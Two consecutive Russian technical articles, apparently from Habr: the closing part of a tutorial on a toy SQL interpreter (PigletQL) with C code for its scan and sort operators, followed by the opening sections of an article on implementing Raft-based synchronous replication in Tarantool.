operator_t *op = calloc(1, sizeof(*op));
assert(op);
*op = (operator_t) {
.open = scan_op_open,
.next = scan_op_next,
.close = scan_op_close,
.destroy = scan_op_destroy,
};
scan_op_state_t *state = calloc(1, sizeof(*state));
assert(state);
*state = (scan_op_state_t) {
.relation = relation,
.next_tuple_i = 0,
.current_tuple.tag = TUPLE_SOURCE,
.current_tuple.as.source.tuple_i = 0,
.current_tuple.as.source.relation = relation,
};
op->state = state;
return op;
}
```
Операции open/close в случае scan сбрасывают ссылки обратно на первый элемент отношения:
```
void scan_op_open(void *state)
{
scan_op_state_t *op_state = (typeof(op_state)) state;
op_state->next_tuple_i = 0;
tuple_t *current_tuple = &op_state->current_tuple;
current_tuple->as.source.tuple_i = 0;
}
void scan_op_close(void *state)
{
scan_op_state_t *op_state = (typeof(op_state)) state;
op_state->next_tuple_i = 0;
tuple_t *current_tuple = &op_state->current_tuple;
current_tuple->as.source.tuple_i = 0;
}
```
Вызов next либо возвращает следующий кортеж, либо NULL, если кортежей в отношении больше нет:
```
tuple_t *scan_op_next(void *state)
{
scan_op_state_t *op_state = (typeof(op_state)) state;
if (op_state->next_tuple_i >= op_state->relation->tuple_num)
return NULL;
tuple_source_t *source_tuple = &op_state->current_tuple.as.source;
source_tuple->tuple_i = op_state->next_tuple_i;
op_state->next_tuple_i++;
return &op_state->current_tuple;
}
```
### Оператор sort
Оператор sort выдаёт кортежи в заданном пользователем порядке. Для этого надо создать временное отношение с кортежами, полученными из вложенных операторов, и отсортировать его.
[Внутреннее состояние](https://github.com/vkazanov/sql-interpreters-post/blob/bf80767876f4a4eee4bd2e52f1574e2602f8d2bd/pigletql-eval.c#L931) оператора:
```
typedef struct sort_op_state_t {
operator_t *source;
/* Attribute to sort tuples by */
attr_name_t sort_attr_name;
/* Sort order, descending or ascending */
sort_order_t sort_order;
/* Temporary relation to be used for sorting*/
relation_t *tmp_relation;
/* Relation scan op */
operator_t *tmp_relation_scan_op;
} sort_op_state_t;
```
Сортировка проводится по указанным в запросе атрибутам (sort\_attr\_name и sort\_order) над временным отношением (tmp\_relation). Всё это происходит во время вызова функции open:
```
void sort_op_open(void *state)
{
sort_op_state_t *op_state = (typeof(op_state)) state;
operator_t *source = op_state->source;
/* Materialize a table to be sorted */
source->open(source->state);
tuple_t *tuple = NULL;
while((tuple = source->next(source->state))) {
if (!op_state->tmp_relation) {
op_state->tmp_relation = relation_create_for_tuple(tuple);
assert(op_state->tmp_relation);
op_state->tmp_relation_scan_op = scan_op_create(op_state->tmp_relation);
}
relation_append_tuple(op_state->tmp_relation, tuple);
}
source->close(source->state);
/* Sort it */
relation_order_by(op_state->tmp_relation, op_state->sort_attr_name, op_state->sort_order);
/* Open a scan op on it */
op_state->tmp_relation_scan_op->open(op_state->tmp_relation_scan_op->state);
}
```
Перебор элементов временного отношения проводится временным оператором tmp\_relation\_scan\_op:
```
tuple_t *sort_op_next(void *state)
{
sort_op_state_t *op_state = (typeof(op_state)) state;
return op_state->tmp_relation_scan_op->next(op_state->tmp_relation_scan_op->state);;
}
```
Временное отношение деаллоцируется в функции close:
```
void sort_op_close(void *state)
{
sort_op_state_t *op_state = (typeof(op_state)) state;
/* If there was a tmp relation - destroy it */
if (op_state->tmp_relation) {
op_state->tmp_relation_scan_op->close(op_state->tmp_relation_scan_op->state);
scan_op_destroy(op_state->tmp_relation_scan_op);
relation_destroy(op_state->tmp_relation);
op_state->tmp_relation = NULL;
}
}
```
Здесь хорошо видно, почему операции сортировки на колонках без индексов могут занимать довольно много времени.
Примеры работы
--------------
Приведу несколько примеров запросов PigletQL и соответствующие им деревья физической алгебры.
Самый простой пример, где выбираются все кортежи из отношения:
```
> ./pigletql
> create table rel1 (a1,a2,a3);
> insert into rel1 values (1,2,3);
> insert into rel1 values (4,5,6);
> select a1 from rel1;
a1
1
4
rows: 2
>
```
Для простейшего из запросов используются только извлекающий кортежи из отношения scan и выделяющий у кортежей единственный атрибут project:

Выбор кортежей с предикатом:
```
> ./pigletql
> create table rel1 (a1,a2,a3);
> insert into rel1 values (1,2,3);
> insert into rel1 values (4,5,6);
> select a1 from rel1 where a1 > 3;
a1
4
rows: 1
>
```
Предикаты выражаются оператором select:

Выбор кортежей с сортировкой:
```
> ./pigletql
> create table rel1 (a1,a2,a3);
> insert into rel1 values (1,2,3);
> insert into rel1 values (4,5,6);
> select a1 from rel1 order by a1 desc;
a1
4
1
rows: 2
```
Оператор сортировки scan в вызове open создает (*материализует*) временное отношение, помещает туда все входящие кортежи и сортирует целиком. После этого в вызовах next он выводит кортежи из временного отношения в указанном пользователем порядке:

Соединение кортежей двух отношений с предикатом:
```
> ./pigletql
> create table rel1 (a1,a2,a3);
> insert into rel1 values (1,2,3);
> insert into rel1 values (4,5,6);
> create table rel2 (a4,a5,a6);
> insert into rel2 values (7,8,6);
> insert into rel2 values (9,10,6);
> select a1,a2,a3,a4,a5,a6 from rel1, rel2 where a3=a6;
a1 a2 a3 a4 a5 a6
4 5 6 7 8 6
4 5 6 9 10 6
rows: 2
```
Оператор join в PigletQL не использует никаких сложных алгоритмов, а просто формирует декартово произведение из множеств кортежей левого и правого поддеревьев. Это очень неэффективно, но для демонстрационного интерпретатора сойдет:
Выводы
======
Напоследок замечу, что если вы делаете интерпретатор языка, похожего на SQL, то вам, вероятно, стоит просто взять любую из многочисленных доступных реляционных баз данных. В современные оптимизаторы и интерпретаторы запросов популярных баз данных вложены тысячи человеко-лет, и разработка даже простейших баз данных общего назначения занимает в лучшем случае годы.
Демонстрационный язык PigletQL имитирует работу интерпретатора SQL, но реально в работе мы используем только отдельные элементы архитектуры Volcano и только для тех (редких!) видов запросов, которые трудно выразить в рамках реляционной модели.
Тем не менее повторюсь: даже поверхностное знакомство с архитектурой такого рода интерпретаторов пригодится в тех случаях, где требуется гибко работать с потоками данных.
Литература
==========
Если вам интересны основные вопросы разработки баз данных, то книги лучше, чем “Database system implementation” (Garcia-Molina H., Ullman J. D., Widom J., 2000), вы не найдёте.
Единственный её недостаток — теоретическая направленность. Лично мне нравится, когда к материалу прилагаются конкретные примеры кода или даже демонстрационный проект. За этим можно обратиться к книге “Database design and implementation” (Sciore E., 2008), где приводится полный код реляционной базы данных на языке Java.
Популярнейшие реляционные базы данных по-прежнему используют вариации на тему Volcano. Оригинальная публикация написана вполне доступным языком, и её легко найти в Google Scholar: “Volcano — an extensible and parallel query evaluation system” (Graefe G., 1994).
И хотя в деталях интерпретаторы SQL довольно сильно изменились за последние десятилетия, но самая общая структура этих систем не менялась уже очень давно. Получить представление о ней можно из обзорной работы того же автора “Query evaluation techniques for large databases” (Graefe G. 1993). | https://habr.com/ru/post/461699/ | null | ru | null |
# Синхронная репликация в Tarantool

Tarantool — это платформа для in-memory вычислений, где упор всегда делался на горизонтальную масштабируемость. То есть при нехватке мощности одного инстанса нужно добавить больше инстансов, а не больше ресурсов одному инстансу.
С самого начала из средств горизонтального масштабирования в Tarantool была только встроенная асинхронная репликация, которой для большинства задач хватало. При этом у нас не было синхронной репликации, заменить которую в некоторых задачах нельзя никаким внешним модулем.
Задача реализации синхронной репликации стояла перед командой разработчиков Tarantool долгие годы, к ней было совершено несколько подходов. И вот теперь в релизе 2.6 Tarantool обзавёлся синхронной репликацией и выборами лидера на базе алгоритма Raft.
В статье описан долгий путь к схеме алгоритма и его реализации. Статья довольно длинная, но все её части важны и складываются в единую историю. Однако если нет времени на 60 000 знаков, то вот краткое содержание разделов. Можно пропустить те, которые уже точно знакомы.
1. [**Репликация**](#1). Введение в тему, закрепление всех важных моментов.
2. [**История разработки синхронной репликации в Tarantool**](#2). Прежде чем переходить к технической части, я расскажу о том, как до этой технической части дошли. Путь был длиной в 5 лет, много ошибок и уроков.
3. [**Raft: репликация и выборы лидера**](#3). Понять синхронную репликацию в Tarantool без знания этого протокола нельзя. Акцент сделан на репликации, выборы описаны кратко.
4. [**Асинхронная репликация**](#4). В Tarantool до недавнего времени была реализована только асинхронная репликация. Синхронная основана на ней, так что для полного погружения надо сначала разобраться с асинхронной.
5. [**Синхронная репликация**](#5). В этом разделе алгоритм и его реализация описаны применительно к жизненному циклу транзакции. Раскрываются отличия от алгоритма Raft. Демонстрируется интерфейс для работы с синхронной репликацией в Tarantool.
1. Репликация
-------------
Репликация в базах данных — это технология, которая позволяет поддерживать актуальную копию базы данных на нескольких узлах. Группу таких узлов принято называть «репликационная группа», или менее формально — репликасет. Обычно в группе выделяется один главный узел, который занимается обновлением/удалением/вставкой данных, выполнением транзакций. Главный узел принято называть мастером. Остальные узлы зовутся репликами. Ещё бывает «мастер-мастер» репликация, когда все узлы репликасета способны изменять данные.

Репликация призвана решить сразу несколько задач. Одна из наиболее частых и очевидных — наличие резервной копии данных. Она должна быть готова принимать клиентские запросы, если мастер откажет. Ещё одно из популярных применений — распределение нагрузки. При наличии нескольких инстансов БД клиентские запросы между ними можно балансировать. Это нужно, если для одного узла нагрузка слишком велика, или на мастере хочется иметь наименьшую задержку на обновление/вставку/удаление записей (латенси, latency), а чтения не страшно распределить по репликам.
Типично выделяется два типа репликации — асинхронная и синхронная.
### Асинхронная репликация
Асинхронная репликация — это когда коммит транзакции на мастере не дожидается отправки этой транзакции на реплики. То есть достаточно её успешного применения к данным и попадания в журнал базы данных на диске, чтобы клиентский запрос уже получил положительный ответ.
Цикл жизни асинхронной транзакции сводится к следующим шагам:
* создать транзакцию;
* поменять какие-то данные;
* записать в журнал;
* ответить клиенту, что транзакция завершена.
Параллельно с этим после записи в журнал транзакция поедет на реплики и там проживёт тот же цикл.

Такой репликации хватает для большинства задач. Но здесь есть не всегда очевидная проблема, которая для некоторых областей разработки делает асинхронную репликацию либо вовсе не применимой, либо её нужно обкладывать костылями, чтобы получить желаемый результат. А именно: мастер-узел может отказать между шагами 3 и 5 на картинке. То есть после того, как клиент получил подтверждение применения транзакции, но до того, как эта транзакция заедет на реплики.
В результате, если новым мастером будет выбрана одна из оставшихся реплик, транзакция с точки зрения клиента окажется просто потеряна. Сначала клиент получил ответ, что она применена, а в следующий момент она испарилась без следа.
Иногда это нормально: если хранятся некритичные данные вроде некой аналитики, журналов. Но если хранятся банковские транзакции, или сохранённые игры, или игровой инвентарь, купленный за деньги, или ещё какие-либо архиважные данные, то это недопустимо.
Решать эту проблему можно по-разному. Есть способы остаться на асинхронной репликации и действовать в зависимости от ситуации. В случае Tarantool можно написать логику своего приложения таким образом, чтобы после успешного коммита не торопиться отвечать клиенту, а подождать явно, пока реплики транзакцию подхватят. API Tarantool такое делать позволяет после определённых приседаний. Но подходит такое решение не всегда. Дело в том, что даже если запрос-автор транзакции будет ждать её репликации, остальные запросы к БД уже будут видеть изменения этой транзакции, и исходная проблема может повториться. Это называется «грязные чтения» (dirty reads).
```
Client 1 | Client 2
-------------------------------+--------------------------------
box.space.money:update( v
{uid}, {{'+', 'sum', 50}} |
) v
-------------------------------+--------------------------------
v -- Видит незакоммиченные
| -- данные!!!
v box.space.money:get({uid})
-------------------------------+--------------------------------
wait_replication(timeout) |
v
```
В примере два клиента работают с базой. Один клиент добавляет себе 50 денег и начинает ждать репликации. Второй клиент уже видит данные транзакции до её репликации и логического «коммита». Этим вторым клиентом может быть сотрудник банка или автоматика, делающая зачисление на счёт. Теперь если транзакция первого клиента не реплицируется в течение таймаута и будет «откачена», то второй клиент видел несуществующие данные и мог принять на их основании неверные решения.
Это означает, что ручное ожидание репликации — довольно специфичный хак, который использовать трудно и не всегда возможно.
### Синхронная репликация
Самое правильное при таких требованиях — использовать синхронную репликацию. Тогда транзакция не завершится успехом, пока не будет реплицирована на некоторое количество реплик.

Стоит обратить внимание, что шаг «коммит и ответ» выполняется в конце, уже после репликации.
Количество реплик, нужное для коммита транзакции, называется *кворум*. Обычно это 50 % размера репликасета + 1. То есть в случае двух узлов синхронная транзакция должна попасть на два узла, в случае трёх — тоже на два, в случае четырёх — на 3 узла, 5 — на 3, и так далее.
50 % + 1 берётся для того, чтобы кластер мог пережить потерю половины узлов и всё равно не потерять данные. Это просто хороший уровень надёжности. Ещё одна причина: обычно в алгоритмах синхронной репликации предусмотрены выборы лидера, в которых для успешных выборов за нового лидера должно проголосовать более половины узлов. Любой кворум из половины или меньше узлов мог бы привести к выборам более чем одного лидера. Отсюда и выходит 50 % + 1 как минимум. Один кворум на любые решения — коммиты транзакций и выборы.
Почему просто не использовать синхронную репликацию всегда, раз она лучше асинхронной? Потому что за синхронность нужно платить.
1. Расплата будет в скорости. Синхронная репликация медленнее, так как существенно возрастает задержка от начала коммита до его конца. Это происходит из-за участия сети и журналов других узлов: транзакцию надо на них послать, там записать и ответ получить. Сам факт присутствия сети увеличивает задержку потенциально до порядка миллисекунд.
2. В синхронной репликации сложнее поддерживать доступность репликасета на запись. Ведь при асинхронной репликации правило простое: если мастер есть, то данные можно менять. Неважно, есть ли живые реплики и сколько их. При синхронной, даже если мастер доступен, он может быть не способен применять новые транзакции, если подключенных реплик слишком мало — какие-то могли отказать. Тогда он не может собирать кворум на новые транзакции.
3. Синхронную репликацию сложнее конфигурировать и программировать. Нужно аккуратно подбирать значение кворума (если каноническое 50 % + 1 недостаточно), таймаут на коммит транзакции, готовить мониторинг. В коде приложения придётся быть готовым к различным ошибкам, связанным с сетью.
4. Синхронная репликация не предусматривает «мастер-мастер» репликацию. Это ограничение алгоритма, который используется в Tarantool в данный момент.
Но в обмен на эти сложности можно получить гораздо более высокие гарантии сохранности данных.
К счастью, придумывать алгоритм синхронной репликации с нуля не нужно. Есть уже созданные алгоритмы, принятые практически как стандарт. Сегодня самым популярным является Raft. Он обладает рядом особенностей, которые его популярность оправдывают:
* Гарантия сохранности данных, пока живо больше половины кластера.
* Алгоритм очень простой. Для его понимания не нужно быть разработчиком баз данных.
* Алгоритм не новый, существует уже некоторое время, опробован и проверен, в том числе его корректность доказана формально.
* Включает в себя алгоритм выбора лидера.
Raft был реализован в Tarantool в двух частях — синхронная репликация и выборы лидера. Обе чуть изменены, чтобы адаптироваться к существующим системам Tarantool (формат журнала, архитектура в целом). Про Raft и реализацию его синхронной репликации пойдёт речь в данной статье далее. Выборы лидера — тема отдельной [статьи](https://habr.com/ru/company/mailru/blog/538062/).
2. История разработки синхронной репликации в Tarantool
-------------------------------------------------------
Прежде чем переходить к технической части, я расскажу о том, как до этой технической части дошли. Путь был длиной в 5 лет, за которые почти вся команда Tarantool, кроме меня, сменилась новыми людьми. А один разработчик даже успел уйти и вернуться обратно в нашу дружную команду.
Задача разработки синхронной репликации существует в Tarantool с 2015 года, сколько я помню себя работающим здесь. Синхронная репликация изначально не рассматривалась как что-то срочно необходимое. Всегда находились более важные задачи, или просто не хватало ресурсов. Хотя неизбежность её реализации была ясна.
С развитием Tarantool становилось всё более очевидно, что без синхронной репликации некоторые области применения для этой СУБД закрыты. Например, определённые задачи в банках. Необходимость обходить отсутствие синхронной репликации в коде приложения существенно повышает порог входа, увеличивает вероятность ошибки и стоимость разработки.
Сначала на задачу был поставлен один человек, сделать её сразу и с наскоку. Но сложность оказалась слишком высока, а разработчик в итоге покинул команду. Было решено разбить синхронную репликацию на несколько задач поменьше, которые можно делать параллельно:
**Реализация SWIM** — протокола построения кластера и обнаружения отказов. Дело в том, что в Raft выделяются два компонента, друг от друга почти не зависящие — синхронная репликация при известном лидере и выборы нового лидера. Чтобы выбрать нового лидера, нужен способ обнаружить отказ старого. Это можно выделить в третью часть Raft, которую мог бы отлично решить протокол SWIM.
Также он мог бы быть использован как транспорт сообщений Raft, например, для голосования за нового лидера. Ещё SWIM мог бы быть использован для автоматической сборки кластера, чтобы узлы сами друг друга обнаруживали и подключались каждый к каждому, как того требует Raft.
**Реализация прокси-модуля** для автоматического перенаправления запросов с реплик на лидера. В Raft говорится, что если запрос был послан на реплику, то реплика должна перенаправить его лидеру сама. План был таков, что на каждом инстансе пользователь сможет поднять прокси-сервер, который либо принимает запрос на этот инстанс, если это лидер, либо посылает его на лидера. Полностью прозрачно для пользователя.
**Ручные выборы лидера** — `box.ctl.promote()`. Это должна была быть такая функция, которую можно вызвать на инстансе и сделать его лидером, а остальных — репликами. Предполагалось, что в выборах лидера самое сложное — начать их, и что начать можно с того, чтобы запускать выборы вручную.
**Оптимизации**, без которых Raft якобы не смог бы работать. Первой была оптимизация по уменьшению избыточного трафика в кластере. Вторая — создание и поддержка кеша части журнала транзакций в памяти, чтобы реплицировать быстрее и эффективнее в плане потребления времени процессора.
Всё это должно было закончиться вводом автоматических выборов лидера, логически завершая Raft.
Список задач был сформирован в 2015, и с тех пор на несколько лет был отложен в долгий ящик. Команда сильно отвлеклась на более приоритетные задачи, такие как дисковый движок vinyl, SQL, шардинг.
### Ручные выборы
В 2018 году появились ресурсы, и синхронная репликация снова стала актуальна. В первую очередь попытались реализовать `box.ctl.promote()`.
Несмотря на кажущуюся простоту, в процессе проектирования и реализации оказалось, что даже при ручном назначении лидера возникают почти все те же проблемы, что и при автоматическом выборе. А именно: остальные узлы должны согласиться с назначением нового лидера (проголосовать), как минимум большинство из них, и старый лидер в случае своего возвращения должен игнорироваться остальными узлами.
Получались выборы практически как в Raft, но автоматически голосование никто не начинает, даже если текущий лидер недоступен. В результате стало очевидно, что смысла делать `box.ctl.promote()` в его изначальной задумке нет. Это получалась чуть-чуть урезанная версия целого Raft.
### Прокси
В том же 2018 году было решено подступиться к реализации модуля проксирования. По плану он должен был работать даже с асинхронной репликацией для роутинга запросов на главный узел.
Модуль был спроектирован и реализован. Но было много вопросов к тому, как правильно делать некоторые технически непростые детали без поломок обратной совместимости, без переусложнения кода и протокола, без необходимости доделывать что-либо в многочисленных коннекторах к Tarantool; а также как сделать интерфейс максимально удобным.
Должен ли это быть отдельный модуль, или надо встроить его в существующие интерфейсы? Должен ли он поставляться «из коробки» или скачиваться отдельно? Как должна или не должна работать авторизация? Должна ли она быть прозрачной, или у прокси-сервера должна быть своя авторизация, со своими пользователями, паролями?
Задача была отложена на неопределённое время, потому что таких вопросов было слишком много. Тем более, в том же году появился модуль vshard, который задачу проксирования успешно решал.
